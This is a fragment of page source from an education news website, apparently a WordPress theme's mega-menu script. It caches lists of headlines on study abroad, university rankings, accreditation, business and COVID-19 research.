block_td_uid_2_69623b15826d6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69623b15826d6_rand","tdc_css_class":"td_uid_2_69623b15826d6_rand","tdc_css_class_style":"td_uid_2_69623b15826d6_rand_style"}';
block_td_uid_2_69623b15826d6.td_column_number = "3";
block_td_uid_2_69623b15826d6.block_type = "td_block_mega_menu";
block_td_uid_2_69623b15826d6.post_count = "4";
block_td_uid_2_69623b15826d6.found_posts = "4963";
block_td_uid_2_69623b15826d6.header_color = "";
block_td_uid_2_69623b15826d6.ajax_pagination_infinite_stop = "";
block_td_uid_2_69623b15826d6.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_69623b15826d6);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69623b15826d6));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-the-myth-of-aqua-nullius-still-guides-australias-approach-to-groundwater.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How the myth of \u2018aqua nullius\u2019 still guides Australia\u2019s approach to groundwater\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How the myth of \u2018aqua nullius\u2019 still guides Australia\u2019s approach to groundwater\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/Conversation-groundwater-Card-944x522-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-the-myth-of-aqua-nullius-still-guides-australias-approach-to-groundwater.html\" rel=\"bookmark\" title=\"How the myth of \u2018aqua nullius\u2019 still guides Australia\u2019s approach to groundwater\">How the myth of \u2018aqua nullius\u2019 still guides Australia\u2019s approach to...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69623b15826d6","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69623b15826d6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69623b15826d6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69623b15826d6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69623b15826d6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69623b15826d6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69623b15826d6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69623b15826d6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" 